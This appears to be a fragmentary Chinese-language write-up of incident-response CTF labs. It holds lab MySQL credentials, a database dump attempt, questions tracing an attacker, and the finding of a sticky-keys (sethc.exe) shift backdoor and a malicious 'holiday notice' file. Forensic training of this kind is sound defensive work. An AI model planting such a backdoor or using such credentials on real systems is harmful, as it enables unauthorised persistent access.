

| mysql -uroot -proot 始终登不上去,查了官方wp发现是mysql -ukaoshi -p5Sx8mK5ieyLPb84m

mysqldump -u kaoshi -p --all-databases > all_databases_backup.sql 打包数据库到本地看看但是没有权限不让打包,只能一个个找

|

近源渗透OS-1

1

2

3

4

5

6

7

8

9

| 1.攻击者的外网IP地址

2.攻击者的内网跳板IP地址

3.攻击者使用的限速软件的md5大写

4.攻击者的后门md5大写

5.攻击者留下的flag

|

1









| 把文件都放到沙箱里跑一遍,发现放假通知那个文件有点问题找到了外联IP

|

1





| 发现在局域网用的p2p工具,搜索发现这个工具有限速功能

|





1

2

3

| 在system目录下发现shift后门

C:\Windows\System32\sethc.exe

连按5次shift系统会运行粘滞键

|

Windows挖矿事件

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

